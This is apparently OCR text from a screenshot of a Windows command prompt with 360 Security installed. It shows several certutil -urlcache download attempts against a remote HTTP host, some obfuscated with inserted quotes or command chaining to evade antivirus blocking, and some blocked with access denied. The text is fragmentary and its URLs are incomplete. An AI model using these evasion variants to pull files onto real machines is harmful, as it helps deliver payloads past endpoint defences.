 DEV
360安全卫士
C:\Windows\system32\cmd.exe
0000 ...
0013
0000 31 32 33 32 31 33 32 31 33 31 32 33 31 32 33 31 1232132131231231
0010 32 33 0a 23.
CertUtil: -URLCache 命令成功完成。
C:\Users\admin\Desktop>certutil -url“”cache -f http:/ 8080/1.txt
**** 联机 ****
0000 ...
0013
0000 31 32 33 32 31 33 32 31 33 31 32 33 31 32 33 31 1232132131231231
0010 32 33 0a 23.
CertUtil: -URLCache 命令成功完成。
C:\Users\admin\Desktop>certutil && certutil -urlcache -split -f http:// 80/1.txt
CertUtil: -dump 命令成功完成。
拒绝访问。
C:\Users\admin\Desktop>certutil && certutil -urlcache -split -f http: 8080/1.txt
CertUtil: -dump 命令成功完成。
拒绝访问。
C:\Users\admin\Desktop>certutil && certutil -url“”cache -split -f http: 80/1.txt
CertUtil: -dump 命令成功完成。
**** 联机 ****
0000 ...
0013
CertUtil: -URLCache 命令成功完成。
C:\Users\admin\Desktop>aa
360软件管家
360杀毒
360安全浏览
器
DEV
Dev-C++
此电脑
1.txt
在这里输入你要搜索的内容
中
16:50
2022/2/18